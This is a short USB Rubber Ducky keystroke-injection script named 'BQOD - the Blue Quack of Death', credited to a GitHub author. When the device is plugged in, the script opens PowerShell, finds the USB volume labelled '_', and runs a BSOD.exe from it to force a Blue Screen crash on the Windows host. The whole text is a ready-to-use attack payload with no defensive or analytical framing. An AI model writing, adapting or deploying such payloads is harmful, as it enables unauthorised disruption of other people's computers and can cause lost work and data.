 Duck Code
1 REM BQOD - tHE_bLUE_qUACK_oF_dEATH
2 REM Powered by JonnyBanana
3 REM https://github.com/JonnyBanana
4 REM BSOD teChnique: https://github.com/peewpw/Invoke-BSOD
5 DELAY 2000
6 CTRL ESC
7 DELAY 500
8 STRING powershell
9 DELAY 500
10 ENTER
11 DELAY 500
12 REM the Rubber Ducky MUST renamed on " _ " (bottom bar)
13 STRING .((gwmi win32_volume -f 'label=''_''').Name+'BSOD.exe')
14 DELAY 500
15 ENTER
16 DELAY 500
17 LEFTARROW
18 DELAY 500
19 ENTER
20